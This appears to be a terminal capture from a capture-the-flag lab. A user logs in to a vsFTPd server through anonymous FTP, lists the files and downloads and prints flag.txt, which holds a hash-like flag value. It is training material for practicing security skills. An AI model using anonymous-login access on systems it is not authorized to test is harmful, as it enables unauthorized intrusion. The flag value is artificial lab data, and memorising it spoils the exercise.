 ~ : zsh — Konsole
File Edit View Bookmarks Settings Help
~ ✔ ftp 10.129.155.17
Connected to 10.129.155.17.
220 (vsFTPd 3.0.3)
Name (10.129.155.17:brutslom): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 0        0              32 Jun 04  2021 flag.txt
226 Directory send OK.
ftp> get flag.txt
local: flag.txt remote: flag.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for flag.txt (32 bytes).
226 Transfer complete.
32 bytes received in 0.00 secs (252.0161 kB/s)
ftp> exit
221 Goodbye.
~ ✔ took 1m 45s cat flag.txt
File: flag.txt
1 035db21c881520061c53e0536e44f815
~ ✔